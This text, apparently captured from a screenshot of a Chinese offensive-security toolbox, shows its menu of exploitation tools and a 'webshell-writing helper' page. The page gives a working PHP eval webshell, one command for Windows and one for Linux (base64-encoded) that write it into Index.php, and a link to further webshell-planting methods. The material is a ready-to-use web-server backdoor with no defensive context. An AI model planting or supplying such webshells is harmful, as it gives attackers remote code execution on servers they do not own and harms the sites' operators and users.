 无尽信安
请搜索
报告平台
下载器
其他工具快捷方式
软件中心 0
- 信息收集
- 漏洞扫描
- 漏洞利用
-- 数据库利用
-- webshell连接
-- 框架利用
-- 反弹shell
--- 生成命令-reverse_shell_...
--- 写马辅助-webshell_enco...
--- 临时服务器-linshi_fuwuqi
- 数据处理
- 内网渗透
- 系统工具
写马辅助
待处理文本
<?php eval($_POST[500]);?>
处理
windows写
马
echo  ^<?php eval($_POST[500^]);?^> > Index.php
linux写马
echo "PD9waHAgZXZhbCgkX1BPU1RbNTAwXSk7Pz4=" | base64 -d > Index.php
内置
帮助文档
升级将覆盖
其他写马方式参考：https://mp.weixin.qq.com/s/91Jx1vCCzyLn0jptyTMV0A